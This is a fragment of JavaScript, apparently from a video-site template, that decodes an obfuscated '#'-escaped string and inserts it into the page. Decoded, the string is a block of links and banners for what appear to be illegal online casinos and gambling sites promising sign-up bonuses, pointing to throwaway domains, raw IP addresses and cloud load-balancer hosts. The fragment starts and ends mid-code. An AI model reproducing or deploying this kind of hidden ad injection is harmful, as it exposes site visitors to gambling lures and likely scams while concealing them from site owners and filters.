            if(tag[i]) tag[i].insertAdjacentHTML('afterbegin', jm_str("#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E8#A7#86#E9#A2#91#E6#A1#86+--#3E#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Ffff168-1500263626ap-southeast-1elbamazonawscom#2Fk80207#2F#3FshareName#3Dk80207#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa1216tp308kaiyuanvip#2Fgggg#2F300x200x1gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ff42pq75gealin-trinkcom#2F#3Fcid#3D6430564#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Foline182top#2F208-300x200agif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#AE#98#E6#96#B9#E6#A3#8B#E7#89#8C#E6#B3#A8#E5#86#8C#E5#B0#B1#E9#80#81#E3#9B#A8#E3#9B#A8#E3#9B#A8#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F26dharmadeskcom#2F#3Fcid#3D8594055#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Ftxdyzyvqbcom#2F300x200gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9C#80#E3#9B#B7#E5#A8#B1#E4#B9#90#E5#9F#8E+#E6#B3#A8#E5#86#8C#E9#80#81#E3#9B#A1#E3#9B#A0#E3#9B#A0#EF#BC#85#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F6v9ns66cc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fyhplxaocom#2Fyhgifjiami#2F#25E5#25A8#2581#25E5#25B0#25BC#25E6#2596#25AF-300x200gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#B3#A8#E5#86#8C#E5#8D#B3#E9#80#81#E3#9B#A8#E3#9B#A8#E3#9B#A8#E3#9B#A8#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fb44iei6f5youledakacom#2Fbatilhxp#2F#3Fcid#3D8378875#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwusfcszpracom#2Fpg#2F300-200gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9C#80#E3#9B#B7#E5#A8#B1#E4#B9#90#E5#9F#8E#EF#BC#8C#E6#B3#A8#E5#86#8C#E5#B0#B1#E9#80#81#E3#9B#A4#E3#9B#A4#E3#9B#A9#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwwww849mm766vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F66387795cyrcom#2Ff1c6a91c4bf840e68f7661ab36a5a29agif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#BE#B3#E9#97#A8#E9#87#91#E6#B2#99#EF#BC#8C#E4#B8#8B#E8#BD#BD#E3#9C#91#E3#9C#A0#E3#9C#A0#E5#8D#B3#E9#80#81#E7#BA#A2#E5#8C#85#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ffjc4mj9pdcraftsiccom#2Famnpan#2F#3Fcid#3D3545278#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwusfcszpracom#2Fxpj2#2F320x185gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E8#91#A1#E4#BA#AC#E5#AE#98#EB#98#81#2F#E6#B3#A8#E5#86#8C#E9#80#81#E3#9B#A3#E3#9B#A8#E3#9B#A8#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fssdd3730119129nhyihecom#2F#3Fcid#3D1712793#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01ZCXjNd22AErPcnrFk_#21#214183327079gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#EF#BC#8C#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F300x200x1gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#8A#A9#E8#98#90#E5#8F#91#E8#B4#A2#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F282lj0119hbdqvqdcn#2F#3Fcid#3D1768579#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN018A3bNV22AErR4EyLa_#21#214183327079gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#EF#BC#8C#E6#9E#81#E9#80#9F#E6#94#BE#EA#8B#A4#E8#93#9D#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E+#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fndots1885top#2F93499c37b2677bfd143bde85da016327gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E7#9B#B8#E4#BC#B4+#E5#AE#B6#E8#B4#A2#E4#B8#87#E8#B4#AF#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fxbuetv9j3cx3015com#2Fmn3#2F#3Fcid#3D5581781#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Ffeifeifmjmmcom#2F7595#2F300x200gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#2F#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#2F#E8#BF#97#E9#A2#9D#E9#B2#90#E5#BF#A7#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F7488afcom#2Fggg#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F7488mdcom#2F300x200gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#BE#B3#E9#97#A8#E5#A8#81#E5#B0#BC#E6#96#AF#E8#95#AA+#E8#BF#99#E8#BF#99#E9#80#81#E5#BD#A9#E9#87#91#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F153431133#3A5001#2F#3Fcid#3D7277162#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F138113788#3A5001#2Fsiteadmin#2Fupload#2Fimg#2F1965443331323334658gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#B0#B8#E5#88#A9#E5#A8#B1#E4#B9#90#E5#9F#8E#EF#BC#8C#E8#BF#99#E8#BF#99#E9#80#81#E7#BA#A2#E5#8C#85#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#0A#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F3pg2920723cc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2FO1CN01PEGcA01rGgfbyr8qg_#21#212216598935604-1-fleamarketgif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E3#9C#80#E3#9B#B7#E5#A8#B1#E4#B9#90#E5#9F#8E+#E6#9E#81#E9#80#9F#E6#94#BE#EA#8B#A4#E8#93#9D#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2F666bb777yycom#2F2eef7ff43a424ef7969d07265e0ae8a0gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E9#87#91#E6#B2#99#E5#A8#B1#E4#B9#90#E5#9F#8E#EF#BC#8C#E6#B3#A8#E5#86#8C#E9#80#81#E3#9B#A7#E3#9B#A7#E3#9B#A7#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fqqaa6250119169ryyssjcom#2F#3Fcid#3D7639408#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01BRZNIT22AErCbDeHT_#21#214183327079gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E9#A6#96#E5#8D#95#E5#8C#85#E8#B5#94+#E7#AC#AC#E8#92#B0#E6#AC#A1#E5#8C#85#E8#B5#A2#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fxxrr8870119183jgfsclcom#2F#3Fcid#3D6052954#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN01Y2fG9k22AErVuI0LN_#21#214183327079gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E5#A4#AA#EC#B3#A3#E5#9F#8E#E5#A8#B1#E4#B9#90+#E5#AE#9E#E5#8A#9B#E8#AD#B1#E7#89#8C#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#E8#BF#97#E9#A2#9D#E9#B2#90#E5#BF#A7#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F20260119mpeklcom#2F#3Fcid#3D6566117#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi2#2F4183327079#2FO1CN013xMz3y22AErRNZCZz_#21#214183327079gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E3#9C#80#E3#9B#B7#E9#9B#BB#E9#88#80#EC#90#B5#ED#86#88#EA#A2#B6#E5#A5#96#E7#8E#87#E3#9B#A1#E5#88#86#E9#92#9F#EA#A2#B6#E5#A5#96#E3#9B#A7#E3#9B#A7#E3#9B#A7#E3#9B#A7#E3#9B#A7#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fhygj888-1078916196ap-east-1elbamazonawscom#2Fk8ys843#2F#3FshareName#3Dk8ys843#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F711-300-200gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E6#B3#A8#E5#86#8C#E5#8D#B3#E9#80#81#ED#86#88#E9#A2#9D#E8#BF#94#EA#8B#A4#E8#97#88#E6#83#A0+#E8#BF#99#E8#BF#99#E6#9C#89#E6#83#8A#E5#96#9C#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01Q05q6522AErnsPT4X_#21#214183327079gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E3#9C#80#E3#9B#B7#E9#9B#BB#E9#88#80#E8#92#B0#E6#8B#89#E5#B0#B1#EA#A2#B6#EF#BC#81#E3#9B#A1#E3#9B#A0#E3#9B#A0#E4#B8#87#E5#80#8D+#E9#80#9F#E6#9D#A5#E6#8B#89#EA#A2#B6#E3#9C#80#E3#9B#B7-+#E4#BA#BF#E4#B8#87#E5#A5#96#E6#B1#A0#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F779273com#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgcospu2011top#2F320185bd4360536478daf3gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E3#9C#80#E3#9B#B7#E9#9B#BB#E9#88#80#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#8C#E6#AF#8F#E9#B2#95#E7#BA#A2#E5#8C#85#E8#92#B0#E8#A7#A6#E5#8D#B3#E5#8F#91#EF#BC#8C#E7#99#BB#E5#BD#95#E5#B0#B1#E9#80#81#E3#9B#A1#E3#9B#A8#E3#9B#A8#E3#9B#A8#E3#9B#A8#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fs2j6ej2fofksfbjcom#2Ftg10#2F#3FchannelCode#3Djzf189#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Ftc-newzwiki#2Fautoupload#2FPoUTXPYr9vCFSr90SZVuLLKXl_QqVl-bpSwqP4fJO68#2F20251004#2FqvaT#2F300X200#2F300x200_#25281#2529gif#2Fwebp#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E7#9B#B4#E9#AD#9D#E5#81#9A#E6#84#9B++#E8#BF#9C#E7#A8#8B#E8#B7#B3#E8#9B#8B#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F1534316153#3A5001#2F#3Fcid#3D5204815#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2F7891ppwnsapp#2F1768053393516gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E5#A8#81#E5#B0#BC#E6#96#AF#E8#95#AA+#E6#B3#A8#E5#86#8C#E9#80#81#E3#9B#A1#E3#9B#A8#E3#9B#A8#E3#9B#A8#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fplusqbhhcfcnrccc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fee555aa666com#2F199763680864423fb16da03f42a061bbgif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#EB#86#89#EC#B0#AF#E6#8B#85#E4#BF#9D+-+#E6#AF#8F#E9#B2#95#E9#A2#86#E5#8F#96#E8#9F#BD#EC#8F#A9#E5#BD#A9#E9#87#91#E5#8F#AF#E7#9B#B4#E6#8E#A5#E6#8F#90#E7#8E#B0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fokr03or0naihendattrmibuzz#2Fupload#2Fvod#2F20251014-1#2Fd189fa6bd4f9f44f57cf577b3a8247eapng#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E8#9C#A7#E9#9D#B5#E9#8B#81#E9#80#B7#ED#86#88#EA#92#B5#E9#B2#90#EA#BA#B1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2F074tueoytgemtop#2Fimg#2F300x200gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E6#BE#B3#E5#A8#9B#E9#9B#86#E5#9C#98#EF#BC#8C#E4#B8#8B#E8#BD#BD#E3#9C#91#E3#9C#A0#E3#9C#A0#E5#8D#B3#E9#80#81#E7#BA#A2#E5#8C#85#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F1181072166#3A9000#2F#3FpromotionTagId#3D1963945148257624066#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fzwtg01aixsczy002top#2Ftp#2F300x200jpg#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A1#E3#9B#A7#E5#B2#81#E9#80#A3#E5#84#BF#EB#BD#9B#E7#88#B6#E4#BA#B2#E4#BE#B5#E7#8A#AF+#E6#AD#A3#E8#B7#98#E7#9B#B4#E9#AD#9D#E8#93#9D#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbemeirewvtibwwcn#2F15html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Flbfmlbpictupiancom#2Fupload#2Fvod#2F2023#2F03#2Fdarsi2nw0jkjpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E9#B2#90#EA#8A#8B#EA#B4#AD#EB#B3#BE#21#E9#94#A2#E9#94#A2#E5#87#80#E5#87#80#E7#9A#84#E9#8A#BF#EB#84#A4#E5#BE#88#E6#9C#89#E5#92#AC#E8#92#B0#E8#AA#93#E7#9A#84#E5#86#B2#E8#A5#98#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbemeirewvtibwwcn#2F15html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100